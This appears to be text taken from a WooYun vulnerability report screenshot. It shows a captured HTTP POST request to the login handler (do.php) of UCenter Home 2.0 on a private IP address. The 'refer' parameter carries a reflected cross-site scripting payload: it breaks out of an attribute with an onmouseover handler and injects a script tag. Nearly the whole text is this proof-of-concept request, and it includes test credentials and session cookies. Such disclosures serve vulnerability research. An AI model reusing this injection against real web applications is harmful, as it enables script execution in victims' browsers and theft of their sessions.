 1
确定
Live HTTP Replay
POST
http://10.65.10.199:8089/UCenter_Home_2.0_SC_UTF8/upload/do.php?ac=
HTTP/1.1
HTTP Headers
Host: 10.65.10.199:8089
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:30.0) Gecko/20100101 Firefox/30.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.65.10.199:8089/UCenter_Home_2.0_SC_UTF8/upload/index.php
Cookie: ECS[visit_times]=3; uchome_loginuser=test; read_feed_ids=28; uchome_sendmail=1;
uchome_checkpm=1; uchome_synfriend=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 106
Send POST Content ?
username=test&password=111111&refer=space.php%253Fdo%253Dhome%22%20onmouseover%3d"">
<script>alert(1)</script>&loginsubmit=%E7%99%BB%E5%BD%95&formhash=39dc0370
www.wooyun.org